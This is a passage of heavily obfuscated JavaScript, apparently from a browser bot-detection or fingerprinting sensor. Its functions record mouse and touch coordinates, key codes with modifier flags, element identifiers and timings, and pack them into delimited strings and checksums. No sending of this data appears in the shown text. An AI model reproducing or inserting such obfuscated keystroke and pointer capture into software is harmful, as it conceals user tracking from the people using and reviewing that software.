gl()[Yr(tf)],'undefined')?gl()[Yr(AP)](AQ,sQ,Vp,sO1,HT(HT(tK)),Jl):gl()[Yr(tK)].apply(null,[wq,pF,MA,W9,sO1,HE])]=Dh1[gl()[Yr(AP)](AQ,qx,Vp,YF,Xn,Jl)]||HT([]);Dh1[Bh()[mX(Xn)].apply(null,[l7,Yb,FI])]=HT(M4);if(bx(Bh()[mX(G8)].call(null,JK,hQ,QX),Dh1))Dh1[lN()[zX(QG)](ZK,XJ)]=HT(HT([]));kd[gl()[Yr(bN)](jC,H9,jU,Jw,tK,VF)][A7()[f9(JK)](Fq,HT(HT(Gx)),Xn,HT(tK))](ZX1,L81(Dh1[Bh()[mX(kw)](Pm,xM,fU)]),Dh1);}lL.pop();};var Qx1=function(gl1,V21,VK1){lL.push(xw);if(V21)kP1(gl1[A7()[f9(lA)].call(null,kg1,n9,vf,dJ)],V21);if(VK1)kP1(gl1,VK1);kd[gl()[Yr(bN)].apply(null,[b0,O3,jU,nZ,pq,VF])][A7()[f9(JK)](CC,rm,Xn,HT({}))](gl1,A7()[f9(lA)].call(null,kg1,Ln,vf,fQ),N0(VI,[lN()[zX(QG)].call(null,IP,XJ),HT([])]));var fL1;return lL.pop(),fL1=gl1,fL1;};var L81=function(sh1){lL.push(Q51);var rF1=bS1(sh1,Fw(typeof lN()[zX(sO1)],DM([],[][[]]))?lN()[zX(AP)](Ob,Vn):lN()[zX(JK)].apply(null,[dG,HA]));var QL1;return QL1=dL(gl()[Yr(pq)].apply(null,[Xs1,kJ,Wb,HT(HT({})),Rr,VF]),Th1(rF1))?rF1:kd[Fw(typeof UK()[JX(pm)],DM('',[][[]]))?UK()[JX(Ih)](r6,tm,NJ):UK()[JX(Yh)](qG,WU,kw)](rF1),lL.pop(),QL1;};var bS1=function(Zx1,MW1){lL.push(cO1);if(GI1(Bh()[mX(pq)](Z7,xM,L41),Th1(Zx1))||HT(Zx1)){var xS1;return lL.pop(),xS1=Zx1,xS1;}var UN1=Zx1[kd[t8()[Qn(Fp)](fv1,HO1,hx)][bq()[UC(H9)](HT(HT(Gx)),mA,ZU,K9)]];if(k7(c21(Gx),UN1)){var Al1=UN1.call(Zx1,MW1||gl()[Yr(VF)].apply(null,[fw,pq,YF,HT({}),hb,Ih]));if(GI1(Bh()[mX(pq)](Z7,K9,L41),Th1(Al1))){var WW1;return lL.pop(),WW1=Al1,WW1;}throw new (kd[bq()[UC(Yh)](th,pQ,Zf,HT({}))])(UK()[JX(rm)](Jw,IP,jQ));}var Qd1;return Qd1=(Fw(lN()[zX(JK)](PU,HA),MW1)?kd[UK()[JX(Yh)].apply(null,[n9,vL,kw])]:kd[A7()[f9(sQ)](kf,HA,dJ,kJ)])(Zx1),lL.pop(),Qd1;};var th1=function(nh1){lL.push(pV1);if(HT(nh1)){HF1=jQ;vG1=pE;RX1=t3[D9];nK1=tn;bF1=tn;Xh1=tn;Mh1=tn;hf1=tn;Bx1=P1[t8()[Qn(kw)].call(null,F8,Cb,jQ)]();}lL.pop();};var I21=function(){lL.push(vf);Tf1=Bh()[mX(bN)](Np,nZ,hB1);QU1=Gx;dL1=Gx;n81=t3[bN];bP1=Bh()[mX(bN)].call(null,Np,HT(HT([])),hB1);lh1=Gx;gS1=Gx;nU1=Gx;EL1=k7(typeof Bh()[mX(Vp)],DM('',[][[]]))?Bh()[mX(bN)](Np,Cf,hB1):Bh()[mX(tf)].apply(null,[Dg1,cQ,Pn]);AL1=t3[bN];PS1=Gx;Hd1=Gx;zx1=Gx;Oh1=Gx;lL.pop();jX1=Gx;};var nL1=function(){lL.push(Qj1);vd1=Gx;G21=Bh()[mX(bN)](Np,sO1,z9);Q81={};QX1=Bh()[mX(bN)].apply(null,[Np,YF,z9]);YL1=Gx;lL.pop();zd1=Gx;};var t21=function(AW1,zl1,Bh1){lL.push(hV1);try{var Hh1=lL.length;var wP1=HT([]);var Y21=Gx;var jL1=HT(HT(M4));if(k7(zl1,tK)&&IE(dL1,RX1)){if(HT(tN1[gl()[Yr(wN)].call(null,Z6,wN,Ez1,tK,wN,HO1)])){jL1=HT(HT({}));tN1[gl()[Yr(wN)](Z6,th,Ez1,jQ,HT(HT(Gx)),HO1)]=HT(M4);}var mP1;return mP1=N0(VI,[t8()[Qn(pm)](BN,dJ,g3),Y21,lN()[zX(Lm)](zR1,JK),jL1,lN()[zX(xM)](KU,rm),QU1]),lL.pop(),mP1;}if(Fw(zl1,tK)&&d7(QU1,vG1)||k7(zl1,tK)&&d7(dL1,RX1)){var Ld1=AW1?AW1:kd[bq()[UC(bN)](Bb,Jl,YG,Bc)][k7(typeof A7()[f9(XJ)],DM([],[][[]]))?A7()[f9(sO1)].apply(null,[Q0,Pw,C9,HT(HT([]))]):A7()[f9(tK)].apply(null,[VM,cE,bz1,SS])];var KS1=cY(tK);var Jf1=cY(t3[tK]);if(Ld1&&Ld1[lN()[zX(QC)](sq,tK)]&&Ld1[Fw(typeof bq()[UC(O3)],DM('',[][[]]))?bq()[UC(Jl)].call(null,z6,Is1,kA,HD1):bq()[UC(HD1)](Rr,JQ,DX,kJ)]){KS1=kd[Bh()[mX(Hm)](kw,HT({}),lx)][bq()[UC(mq)](jA,FI1,JS,pm)](Ld1[lN()[zX(QC)](sq,tK)]);Jf1=kd[Bh()[mX(Hm)].apply(null,[kw,Vp,lx])][bq()[UC(mq)].apply(null,[QC,FI1,JS,Jw])](Ld1[Fw(typeof bq()[UC(HD1)],DM([],[][[]]))?bq()[UC(Jl)](QC,B7,D41,W9):bq()[UC(HD1)](hb,JQ,DX,Cq)]);}else if(Ld1&&Ld1[Bh()[mX(H9)](MQ,pq,Pt)]&&Ld1[UK()[JX(kw)].apply(null,[Bb,XX,YR1])]){KS1=kd[Fw(typeof Bh()[mX(Fp)],'undefined')?Bh()[mX(tf)].apply(null,[s51,Cf,OB1]):Bh()[mX(Hm)](kw,Yb,lx)][bq()[UC(mq)](nf,FI1,JS,z6)](Ld1[Bh()[mX(H9)].call(null,MQ,qx,Pt)]);Jf1=kd[Bh()[mX(Hm)].apply(null,[kw,lA,lx])][bq()[UC(mq)].apply(null,[Hm,FI1,JS,HT(HT(Gx))])](Ld1[UK()[JX(kw)](HT(Gx),XX,YR1)]);}var PX1=Ld1[k7(typeof A7()[f9(Yb)],DM([],[][[]]))?A7()[f9(LC)](ZX,Cq,n9,K9):A7()[f9(tK)](At,xM,UY,HT(Gx))];if(dL(PX1,null))PX1=Ld1[UK()[JX(pm)].call(null,jQ,VX,mb)];var KT1=FL1(PX1);Y21=wE(wU1(),Bh1);var b21=(Fw(typeof Bh()[mX(pw)],'undefined')?Bh()[mX(tf)](sn,wN,qD1):Bh()[mX(bN)](Np,nb,sz1))[UK()[JX(pq)].call(null,Qw,OW,Xn)](zx1,t8()[Qn(bp)](zZ,K9,UY))[UK()[JX(pq)](nf,OW,Xn)](zl1,k7(typeof t8()[Qn(SS)],DM('',[][[]]))?t8()[Qn(bp)].call(null,zZ,Rr,UY):t8()[Qn(VF)](g0,Vp,W9))[UK()[JX(pq)](c6,OW,Xn)](Y21,t8()[Qn(bp)](zZ,n9,UY))[UK()[JX(pq)](jA,OW,Xn)](KS1,t8()[Qn(bp)].call(null,zZ,HT([]),UY))[UK()[JX(pq)](HT(HT([])),OW,Xn)](Jf1);if(k7(zl1,tK)){b21=Bh()[mX(bN)](Np,HT(Gx),sz1)[UK()[JX(pq)](rm,OW,Xn)](b21,t8()[Qn(bp)](zZ,nZ,UY))[UK()[JX(pq)].call(null,wm,OW,Xn)](KT1);var Bl1=GI1(typeof Ld1[Fw(typeof Bh()[mX(LC)],DM('',[][[]]))?Bh()[mX(tf)](hx,HO1,ng1):Bh()[mX(HD1)](N7,Gx,B7)],A7()[f9(nZ)].apply(null,[gC,Xj1,Rr,HT(HT({}))]))?Ld1[Bh()[mX(HD1)](N7,HT({}),B7)]:Ld1[t8()[Qn(hQ)](Dz1,Cf,BU)];if(GI1(Bl1,null)&&k7(Bl1,tK))b21=Bh()[mX(bN)](Np,C9,sz1)[UK()[JX(pq)].apply(null,[vf,OW,Xn])](b21,t8()[Qn(bp)](zZ,HT(HT(tK)),UY))[UK()[JX(pq)].apply(null,[HT(HT(tK)),OW,Xn])](Bl1);}if(GI1(typeof Ld1[k7(typeof UK()[JX(vf)],'undefined')?UK()[JX(hQ)](HT(HT({})),KY,Cb):UK()[JX(Ih)](bN,zC,TN)],A7()[f9(nZ)].call(null,gC,wm,Rr,wN))&&Fw(Ld1[UK()[JX(hQ)].apply(null,[bS,KY,Cb])],HT([])))b21=Bh()[mX(bN)](Np,H9,sz1)[UK()[JX(pq)].call(null,Vp,OW,Xn)](b21,t8()[Qn(H9)].apply(null,[zt,Lm,IC]));b21=Bh()[mX(bN)].apply(null,[Np,QC,sz1])[k7(typeof UK()[JX(nZ)],DM('',[][[]]))?UK()[JX(pq)](HT(HT({})),OW,Xn):UK()[JX(Ih)].call(null,HT(HT({})),mb,bJ)](b21,Fw(typeof A7()[f9(Xn)],'undefined')?A7()[f9(tK)](RH1,tK,Uq,HT(Gx)):A7()[f9(Bb)](XS,HT([]),Vg1,HT(Gx)));n81=DM(DM(DM(DM(DM(n81,zx1),zl1),Y21),KS1),Jf1);Tf1=DM(Tf1,b21);}if(Fw(zl1,tK))QU1++;else dL1++;zx1++;var H21;return H21=N0(VI,[t8()[Qn(pm)](BN,hQ,g3),Y21,lN()[zX(Lm)](zR1,JK),jL1,lN()[zX(xM)](KU,rm),QU1]),lL.pop(),H21;}catch(Mv1){lL.splice(wE(Hh1,tK),Infinity,hV1);}lL.pop();};var zU1=function(cT1,IU1,jh1){lL.push(Mm);try{var HT1=lL.length;var TS1=HT(HT(M4));var BP1=cT1?cT1:kd[bq()[UC(bN)].call(null,hQ,Jl,d8,Gx)][A7()[f9(sO1)].call(null,kU,JK,C9,H9)];var N81=t3[bN];var Jh1=cY(tK);var JF1=tK;var Tl1=HT([]);if(IE(YL1,HF1)){if(HT(tN1[gl()[Yr(wN)](WS,hw,Ez1,rm,th,HO1)])){Tl1=HT(HT(VV));tN1[gl()[Yr(wN)].apply(null,[WS,nf,Ez1,wm,G8,HO1])]=HT(HT(VV));}var GN1;return GN1=N0(VI,[t8()[Qn(pm)].apply(null,[Zh,nb,g3]),N81,QQ()[PJ(Yb)].apply(null,[H7,cr,N9,bN]),Jh1,lN()[zX(Lm)](mE,JK),Tl1]),lL.pop(),GN1;}if(d7(YL1,HF1)&&BP1&&k7(BP1[Fw(typeof bq()[UC(SS)],DM('',[][[]]))?bq()[UC(Jl)](sQ,UQ,v3,tn):bq()[UC(HM)](lA,zv1,xh,nZ)],undefined)){Jh1=BP1[bq()[UC(HM)](HM,zv1,xh,Yh)];var KN1=BP1[Fw(typeof gl()[Yr(vf)],'undefined')?gl()[Yr(tK)].call(null,cJ,Cq,rD1,g3,HT(Gx),G41):gl()[Yr(YF)].call(null,UW,Xj1,T41,Rr,G8,tf)];var OU1=BP1[A7()[f9(Cb)](mx,Ih,HA,r6)]?tK:Gx;var SK1=BP1[A7()[f9(Lm)].apply(null,[KZ,Jw,RY,Xn])]?tK:Gx;var tK1=BP1[lN()[zX(nf)].apply(null,[UL,nb])]?t3[tK]:Gx;var OF1=BP1[QQ()[PJ(sQ)](nZ,ZP,CY,VF)]?P1[k7(typeof t8()[Qn(lA)],DM([],[][[]]))?t8()[Qn(nZ)].call(null,tG,Xn,AP):t8()[Qn(VF)](m41,C9,wh)]():Gx;var m21=DM(DM(DM(Jm(OU1,tf),Jm(SK1,Hm)),Jm(tK1,bN)),OF1);N81=wE(wU1(),jh1);var SX1=FL1(null);var m81=Gx;if(KN1&&Jh1){if(k7(KN1,t3[bN])&&k7(Jh1,Gx)&&k7(KN1,Jh1))Jh1=cY(tK);else Jh1=k7(Jh1,Gx)?Jh1:KN1;}if(Fw(SK1,t3[bN])&&Fw(tK1,Gx)&&Fw(OF1,Gx)&&Fj1(Jh1,P1[t8()[Qn(HD1)](Of,th,Pm)]())){if(Fw(IU1,AP)&&IE(Jh1,SS)&&HG1(Jh1,Gn))Jh1=cY(bN);else if(IE(Jh1,t3[g3])&&HG1(Jh1,Jw))Jh1=cY(AP);else if(IE(Jh1,N7)&&HG1(Jh1,t3[wN]))Jh1=cY(Hm);else Jh1=cY(t3[Bb]);}if(k7(SX1,Gl1)){Bd1=t3[bN];Gl1=SX1;}else Bd1=DM(Bd1,tK);var xU1=Uv1(Jh1);if(Fw(xU1,Gx)){var UX1=Bh()[mX(bN)].apply(null,[Np,Zw,CP])[UK()[JX(pq)](pq,RL,Xn)](YL1,t8()[Qn(bp)].call(null,Fl,g3,UY))[UK()[JX(pq)].apply(null,[nb,RL,Xn])](IU1,t8()[Qn(bp)](Fl,D9,UY))[UK()[JX(pq)](W9,RL,Xn)](N81,t8()[Qn(bp)].call(null,Fl,Vp,UY))[UK()[JX(pq)](Vm,RL,Xn)](Jh1,t8()[Qn(bp)].apply(null,[Fl,HT(Gx),UY]))[UK()[JX(pq)](HT({}),RL,Xn)](m81,t8()[Qn(bp)](Fl,hb,UY))[UK()[JX(pq)].call(null,Yb,RL,Xn)](m21,t8()[Qn(bp)](Fl,sO1,UY))[UK()[JX(pq)](JK,RL,Xn)](SX1);if(k7(typeof BP1[UK()[JX(hQ)](HT(HT([])),KN,Cb)],A7()[f9(nZ)](zE,Xn,Rr,nf))&&Fw(BP1[UK()[JX(hQ)].apply(null,[rm,KN,Cb])],HT({})))UX1=Bh()[mX(bN)](Np,z6,CP)[UK()[JX(pq)](Yb,RL,Xn)](UX1,lN()[zX(hb)].call(null,lf,zv1));UX1=(k7(typeof Bh()[mX(AP)],DM('',[][[]]))?Bh()[mX(bN)].call(null,Np,TN,CP):Bh()[mX(tf)].call(null,xz1,fQ,NV1))[k7(typeof UK()[JX(tf)],DM('',[][[]]))?UK()[JX(pq)](MQ,RL,Xn):UK()[JX(Ih)](HT(HT([])),Ms1,PC)](UX1,Fw(typeof A7()[f9(Jw)],'undefined')?A7()[f9(tK)](DO1,HT(HT(Gx)),bt,IC):A7()[f9(Bb)].apply(null,[ZL,HT(HT([])),Vg1,HT(HT([]))]));QX1=DM(QX1,UX1);zd1=DM(DM(DM(DM(DM(DM(zd1,YL1),IU1),N81),Jh1),m21),SX1);}else JF1=Gx;}if(JF1&&BP1&&BP1[bq()[UC(HM)](Xn,zv1,xh,HT({}))]){YL1++;}var VU1;return VU1=N0(VI,[t8()[Qn(pm)](Zh,W9,g3),N81,QQ()[PJ(Yb)](YF,cr,N9,bN),Jh1,lN()[zX(Lm)](mE,JK),Tl1]),lL.pop(),VU1;}catch(dT1){lL.splice(wE(HT1,tK),Infinity,Mm);}lL.pop();};var VW1=function(qX1,wF1,LL1,NS1,Xf1){lL.push(KH1);try{var Sl1=lL.length;var rN1=HT({});var md1=HT(HT(M4));var kh1=t3[bN];var Cf1=lN()[zX(r6)].apply(null,[Fl,pm]);var nP1=LL1;var gT1=NS1;if(Fw(wF1,t3[tK])&&d7(AL1,Xh1)||k7(wF1,t3[tK])&&d7(PS1,Mh1)){var Ol1=qX1?qX1:kd[bq()[UC(bN)](pm,Jl,bU,HT([]))][A7()[f9(sO1)].apply(null,[vh,Pg1,C9,Xn])];var dX1=cY(tK),IS1=cY(tK);if(Ol1&&Ol1[lN()[zX(QC)].call(null,Tl,tK)]&&Ol1[bq()[UC(HD1)].call(null,Xj1,JQ,dh,HT(HT({})))]){dX1=kd[Bh()[mX(Hm)](kw,xM,cF)][bq()[UC(mq)].call(null,fQ,FI1,AF,Pm)](Ol1[lN()[zX(QC)].call(null,Tl,tK)]);IS1=kd[Fw(typeof Bh()[mX(AP)],DM('',[][[]]))?Bh()[mX(tf)](N41,Fp,L41):Bh()[mX(Hm)](kw,wN,cF)][bq()[UC(mq)](HT(tK),FI1,AF,Pw)](Ol1[bq()[UC(HD1)](HT(Gx),JQ,dh,dJ)]);}else if(Ol1&&Ol1[k7(typeof Bh()[mX(XJ)],DM([],[][[]]))?Bh()[mX(H9)](MQ,H9,g8):Bh()[mX(tf)].apply(null,[bM,r6,Z6])]&&Ol1[UK()[JX(kw)](D9,KP,YR1)]){dX1=kd[Bh()[mX(Hm)](kw,VF,cF)][bq()[UC(mq)].apply(null,[HM,FI1,AF,IC])](Ol1[Bh()[mX(H9)](MQ,Yh,g8)]);IS1=kd[Bh()[mX(Hm)].call(null,kw,bS,cF)][bq()[UC(mq)].call(null,SS,FI1,AF,Cq)](Ol1[UK()[JX(kw)](Yh,KP,YR1)]);}else if(Ol1&&Ol1[A7()[f9(xM)](PL,Cb,jc,zv1)]&&Fw(pL1(Ol1[A7()[f9(xM)](PL,Vm,jc,HT([]))]),Fw(typeof Bh()[mX(vf)],DM([],[][[]]))?Bh()[mX(tf)](vA,Bt,q3):Bh()[mX(pq)](Z7,Gx,KU))){if(Fj1(Ol1[A7()[f9(xM)](PL,HD1,jc,Xn)][lN()[zX(Gx)](RZ,Rr)],Gx)){var zS1=Ol1[A7()[f9(xM)](PL,Z7,jc,jc)][Gx];if(zS1&&zS1[k7(typeof lN()[zX(Gx)],DM('',[][[]]))?lN()[zX(QC)].apply(null,[Tl,tK]):lN()[zX(AP)](NO1,HJ)]&&zS1[bq()[UC(HD1)](HT(HT({})),JQ,dh,jQ)]){dX1=kd[Fw(typeof Bh()[mX(Fp)],'undefined')?Bh()[mX(tf)](G51,HT({}),S11):Bh()[mX(Hm)](kw,Jl,cF)][k7(typeof bq()[UC(Fp)],'undefined')?bq()[UC(mq)].apply(null,[HT(Gx),FI1,AF,K9]):bq()[UC(Jl)].apply(null,[kJ,IQ,Y0,Qw])](zS1[k7(typeof lN()[zX(Cb)],'undefined')?lN()[zX(QC)].apply(null,[Tl,tK]):lN()[zX(AP)].apply(null,[sE,r6])]);IS1=kd[k7(typeof Bh()[mX(lA)],DM([],[][[]]))?Bh()[mX(Hm)](kw,JK,cF):Bh()[mX(tf)](M0,nb,Hm)][bq()[UC(mq)].apply(null,[vf,FI1,AF,MQ])](zS1[bq()[UC(HD1)].call(null,SS,JQ,dh,XJ)]);}else if(zS1&&zS1[Bh()[mX(H9)](MQ,tm,g8)]&&zS1[Fw(typeof UK()[JX(Jw)],DM('',[][[]]))?UK()[JX(Ih)].apply(null,[tm,wQ,Rr]):UK()[JX(kw)].call(null,bS,KP,YR1)]){dX1=kd[Bh()[mX(Hm)].call(null,kw,H7,cF)][Fw(typeof bq()[UC(bp)],DM('',[][[]]))?bq()[UC(Jl)].apply(null,[hQ,SJ,p6,Jl]):bq()[UC(mq)](Z7,FI1,AF,HT([]))](zS1[Bh()[mX(H9)](MQ,HT(HT(tK)),g8)]);IS1=kd[Bh()[mX(Hm)](kw,zv1,cF)][bq()[UC(mq)](HT(tK),FI1,AF,HD1)](zS1[Fw(typeof UK()[JX(pm)],'undefined')?UK()[JX(Ih)].call(null,C9,Y6,Ct):UK()[JX(kw)](HT(HT([])),KP,YR1)]);}Cf1=Fw(typeof t8()[Qn(QG)],DM('',[][[]]))?t8()[Qn(VF)].apply(null,[rH1,HA,P0]):t8()[Qn(Gx)].apply(null,[sW,Bc,QG]);}else{md1=HT(M4);}}if(HT(md1)){kh1=wE(wU1(),Xf1);var sX1=(Fw(typeof Bh()[mX(nb)],'undefined')?Bh()[mX(tf)].apply(null,[m6,kw,jU]):Bh()[mX(bN)](Np,HT(HT(Gx)),cX))[UK()[JX(pq)](HT(HT(tK)),IS,Xn)](jX1,t8()[Qn(bp)].call(null,Zh,Qw,UY))[UK()[JX(pq)].apply(null,[kJ,IS,Xn])](wF1,t8()[Qn(bp)].call(null,Zh,Hm,UY))[UK()[JX(pq)](HT(HT([])),IS,Xn)](kh1,t8()[Qn(bp)](Zh,HT(HT({})),UY))[UK()[JX(pq)](bS,IS,Xn)](dX1,k7(typeof t8()[Qn(hQ)],DM([],[][[]]))?t8()[Qn(bp)].call(null,Zh,tn,UY):t8()[Qn(VF)](Dc,HM,Q0))[UK()[JX(pq)].call(null,HT(tK),IS,Xn)](IS1,k7(typeof t8()[Qn(sQ)],DM([],[][[]]))?t8()[Qn(bp)].call(null,Zh,HT(tK),UY):t8()[Qn(VF)](AS,qx,BQ))[UK()[JX(pq)](VF,IS,Xn)](Cf1);if(GI1(typeof Ol1[UK()[JX(hQ)](HT({}),lW,Cb)],A7()[f9(nZ)].apply(null,[lP,HT(HT([])),Rr,pq]))&&Fw(Ol1[UK()[JX(hQ)](r6,lW,Cb)],HT({})))sX1=Bh()[mX(bN)](Np,bp,cX)[UK()[JX(pq)].apply(null,[hw,IS,Xn])](sX1,lN()[zX(hb)](dW,zv1));EL1=Bh()[mX(bN)](Np,bQ,cX)[Fw(typeof UK()[JX(zv1)],DM('',[][[]]))?UK()[JX(Ih)](jA,jE,Mb):UK()[JX(pq)](sO1,IS,Xn)](DM(EL1,sX1),A7()[f9(Bb)](dF,LC,Vg1,LC));Hd1=DM(DM(DM(DM(DM(Hd1,jX1),wF1),kh1),dX1),IS1);if(Fw(wF1,tK))AL1++;else PS1++;jX1++;nP1=Gx;gT1=Gx;}}var FW1;return FW1=N0(VI,[t8()[Qn(pm)](O8,IC,g3),kh1,k7(typeof lN()[zX(Hm)],DM('',[][[]]))?lN()[zX(C9)].apply(null,[ZL,c6]):lN()[zX(AP)](bt,WI1),nP1,UK()[JX(H9)](HT(HT(tK)),SL,JK),gT1,k7(typeof A7()[f9(lA)],'undefined')?A7()[f9(QC)](Dx,HT(HT([])),bS,r6):A7()[f9(tK)](JR1,HT({}),PQ,pm),md1]),lL.pop(),FW1;}catch(Nd1){lL.splice(wE(Sl1,tK),Infinity,KH1);}lL.pop();};var Fd1=function(fx1,sP1,lF1){lL.push(Ng1);try{var Jd1=lL.length;var Ml1=HT({});var gd1=Gx;var QF1=HT(VV);if(Fw(sP1,tK)&&d7(lh1,nK1)||k7(sP1,tK)&&d7(gS1,bF1)){var UU1=fx1?fx1:kd[bq()[UC(bN)](HT(tK),Jl,Q6,D9)][A7()[f9(sO1)](fY,bN,C9,HT([]))];if(UU1&&k7(UU1[bq()[UC(sO1)](xM,c6,X3,HT(HT(tK)))],lN()[zX(Pm)].apply(null,[vz1,UD1]))){QF1=HT(HT(VV));var zN1=cY(tK);var SL1=cY(tK);if(UU1&&UU1[lN()[zX(QC)](gD1,tK)]&&UU1[k7(typeof bq()[UC(Yh)],DM('',[][[]]))?bq()[UC(HD1)](zv1,JQ,RP,XJ):bq()[UC(Jl)](bQ,RJ,QG,sQ)]){zN1=kd[Bh()[mX(Hm)](kw,Jl,Nv)][bq()[UC(mq)](Yb,FI1,jS,HT([]))](UU1[lN()[zX(QC)].call(null,gD1,tK)]);SL1=kd[Bh()[mX(Hm)](kw,G8,Nv)][bq()[UC(mq)](Yb,FI1,jS,qx)](UU1[bq()[UC(HD1)].apply(null,[HT(HT(Gx)),JQ,RP,nZ])]);}else if(UU1&&UU1[Bh()[mX(H9)].apply(null,[MQ,bS,AS])]&&UU1[Fw(typeof UK()[JX(wN)],'undefined')?UK()[JX(Ih)](HT([]),AB1,X41):UK()[JX(kw)](HT(tK),OE,YR1)]){zN1=kd[Bh()[mX(Hm)](kw,vf,Nv)][bq()[UC(mq)](Ln,FI1,jS,c6)](UU1[Bh()[mX(H9)](MQ,QG,AS)]);SL1=kd[Bh()[mX(Hm)](kw,HT(HT({})),Nv)][bq()[UC(mq)].apply(null,[lA,FI1,jS,jQ])](UU1[UK()[JX(kw)](Yb,OE,YR1)]);}gd1=wE(wU1(),lF1);var mS1=Bh()[mX(bN)].apply(null,[Np,nZ,mp])[UK()[JX(pq)].apply(null,[cQ,mk1,Xn])](Oh1,t8()[Qn(bp)](ZJ,hw,UY))[UK()[JX(pq)](cQ,mk1,Xn)](sP1,k7(typeof t8()[Qn(JK)],'undefined')?t8()[Qn(bp)](ZJ,tK,UY):t8()[Qn(VF)](HA,Gx,p9))[UK()[JX(pq)].apply(null,[HT({}),mk1,Xn])](gd1,k7(typeof t8()[Qn(pm)],'undefined')?t8()[Qn(bp)](ZJ,kJ,UY):t8()[Qn(VF)].call(null,hw,Fp,rb))[Fw(typeof UK()[JX(HD1)],'undefined')?UK()[JX(Ih)](HT(HT({})),FV1,jj1):UK()[JX(pq)](HT(Gx),mk1,Xn)](zN1,t8()[Qn(bp)].call(null,ZJ,pq,UY))[Fw(typeof UK()[JX(Cb)],DM('',[][[]]))?UK()[JX(Ih)](HT(HT(tK)),rg1,Xn):UK()[JX(pq)].call(null,qG,mk1,Xn)](SL1);if(k7(typeof UU1[UK()[JX(hQ)](sQ,b0,Cb)],A7()[f9(nZ)].apply(null,[F9,jA,Rr,fQ]))&&Fw(UU1[UK()[JX(hQ)].call(null,D9,b0,Cb)],HT(HT(M4))))mS1=Bh()[mX(bN)](Np,G8,mp)[UK()[JX(pq)](Qw,mk1,Xn)](mS1,lN()[zX(hb)].apply(null,[vz1,zv1]));nU1=DM(DM(DM(DM(DM(nU1,Oh1),sP1),gd1),zN1),SL1);bP1=Bh()[mX(bN)](Np,HD1,mp)[UK()[JX(pq)](tm,mk1,Xn)](DM(bP1,mS1),A7()[f9(Bb)](rU,HT(HT([])),Vg1,HT(HT(Gx))));if(Fw(sP1,t3[tK]))lh1++;else gS1++;}}if(Fw(sP1,tK))lh1++;else gS1++;Oh1++;var LS1;return LS1=N0(VI,[t8()[Qn(pm)](f0,Xn,g3),gd1,t8()[Qn(HM)](hY,cE,Cb),QF1]),lL.pop(),LS1;}catch(Kx1){lL.splice(wE(Jd1,tK),Infinity,Ng1);}lL.pop();};var gK1=function(HS1,GL1,nF1){lL.push(kw);try{var fU1=lL.length;var cS1=HT({});var NU1=Gx;var JN1=HT(VV);if(IE(vd1,hf1)){if(HT(tN1[gl()[Yr(wN)](Jt,Xj1,Ez1,vf,Cb,HO1)])){JN1=HT(M4);tN1[k7(typeof gl()[Yr(g3)],DM(Bh()[mX(bN)](Np,sQ,P41),[][[]]))?gl()[Yr(wN)](Jt,vf,Ez1,hx,pm,HO1):gl()[Yr(tK)](jJ,Bt,G41,D9,Jw,mb)]=HT(HT({}));}var KP1;return KP1=N0(VI,[t8()[Qn(pm)](p6,VF,g3),NU1,lN()[zX(Lm)].call(null,c11,JK),JN1]),lL.pop(),KP1;}var LN1=HS1?HS1:kd[bq()[UC(bN)].apply(null,[tn,Jl,N3,HT(HT(Gx))])][A7()[f9(sO1)](LO1,cE,C9,zv1)];var pP1=LN1[A7()[f9(LC)].call(null,BB1,HT({}),n9,QP)];if(dL(pP1,null))pP1=LN1[UK()[JX(pm)](sO1,I41,mb)];var JP1=DW1(pP1[Bh()[mX(sQ)].apply(null,[Cq,W9,lw])]);var ON1=k7(z21[k7(typeof A7()[f9(g3)],'undefined')?A7()[f9(nf)].call(null,nj1,kw,nQ,VF):A7()[f9(tK)](CQ,cE,bs1,G8)](HS1&&HS1[Bh()[mX(sQ)](Cq,cQ,lw)]),cY(tK));if(HT(JP1)&&HT(ON1)){var Il1;return Il1=N0(VI,[t8()[Qn(pm)].apply(null,[p6,Yh,g3]),NU1,lN()[zX(Lm)](c11,JK),JN1]),lL.pop(),Il1;}var qF1=FL1(pP1);var BT1=Bh()[mX(bN)](Np,wN,P41);var mL1=Bh()[mX(bN)](Np,Bb,P41);var Cl1=Fw(typeof Bh()[mX(tm)],'undefined')?Bh()[mX(tf)](Ps1,c6,XI1):Bh()[mX(bN)](Np,pm,P41);var LX1=Bh()[mX(bN)](Np,Xn,P41);if(Fw(GL1,r6)){BT1=LN1[Fw(typeof DW()[rT(pq)],DM(Bh()[mX(bN)](Np,Qw,P41),[][[]]))?DW()[rT(Bb)](wm,pJ,cE,CJ,Ln):DW()[rT(tm)].call(null,lA,VF,l11,Kn,HT(HT(tK)))];mL1=LN1[bq()[UC(LC)](Jl,th,Xz1,HT(Gx))];Cl1=LN1[UK()[JX(HD1)].call(null,Cf,gs1,BU)];LX1=LN1[k7(typeof gl()[Yr(g3)],DM([],[][[]]))?gl()[Yr(hx)].call(null,l11,rm,Qz1,jQ,kw,lA):gl()[Yr(tK)](O41,Zw,Om,zv1,z6,kk1)];}NU1=wE(wU1(),nF1);var JK1=(Fw(typeof Bh()[mX(nZ)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[vE,HT(HT({})),bz1]):Bh()[mX(bN)].call(null,Np,jA,P41))[UK()[JX(pq)](HT({}),SE,Xn)](vd1,k7(typeof t8()[Qn(pm)],DM('',[][[]]))?t8()[Qn(bp)].apply(null,[Bq,Lm,UY]):t8()[Qn(VF)](NO1,HO1,QD1))[UK()[JX(pq)](JK,SE,Xn)](GL1,t8()[Qn(bp)](Bq,HT(tK),UY))[UK()[JX(pq)](cQ,SE,Xn)](BT1,t8()[Qn(bp)](Bq,Xn,UY))[UK()[JX(pq)](HT([]),SE,Xn)](mL1,t8()[Qn(bp)](Bq,hQ,UY))[UK()[JX(pq)](Yh,SE,Xn)](Cl1,t8()[Qn(bp)](Bq,nb,UY))[UK()[JX(pq)].call(null,Cb,SE,Xn)](LX1,t8()[Qn(bp)].call(null,Bq,nf,UY))[UK()[JX(pq)](Bt,SE,Xn)](NU1,t8()[Qn(bp)](Bq,HT(tK),UY))[UK()[JX(pq)](wm,SE,Xn)](qF1);G21=Bh()[mX(bN)].apply(null,[Np,sQ,P41])[UK()[JX(pq)](JK,SE,Xn)](DM(G21,JK1),k7(typeof A7()[f9(QC)],DM('',[][[]]))?A7()[f9(Bb)].apply(null,[fw,HD1,Vg1,Gx]):A7()[f9(tK)](Db,sO1,Fq,tm));vd1++;var Pf1;return 